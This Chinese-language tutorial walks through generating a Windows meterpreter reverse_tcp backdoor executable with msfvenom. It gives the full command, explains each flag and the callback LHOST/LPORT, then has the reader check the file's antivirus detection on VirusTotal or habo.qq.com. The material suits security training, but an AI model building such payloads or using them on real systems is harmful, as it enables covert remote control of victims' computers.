

一、 生成被控制端可执行文件:

•Msfvenom

•用到参数-p、-f 、-o

•-p windows/meterpreter/reverse_tcp LHOST=192.168.182.3 LPORT=5000 -f exe –o /root/payload.exe

•-p, –payload Payload to use;指定哪些有效载荷生成

•本例中 windows/meterpreter/reverse_tcp :用于Windows平台的反向远程控制程序

•-f, –format Output format;指定有效载荷的格式

•本例中 exe 生成Windows系统的可执行文件

•-o, –out Save the payload;指定保存位置

•本例中 /root/payload.exe ,即为生成的文件放在root文件夹里,文件名称为payload

•LHOST 是指定逆向连接的IP地址,这里是kali的IP地址

•LPORT是指定逆向连接的端口

在终端输入以下代码

-p windows/meterpreter/reverse_tcp LHOST=IP LPORT=端口 -f exe –o /root/payload.exe



生成被控端可执行文件

注意:如果双击打不开root文件夹,选择以管理员模式打开



二、在网站中检测生成的可执行文件:

检测网站:

www.virustotal.com 或者 habo.qq.com

使用kali里的浏览器打开网站,将生成的可执行文件拖入进行检测:

206

206

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?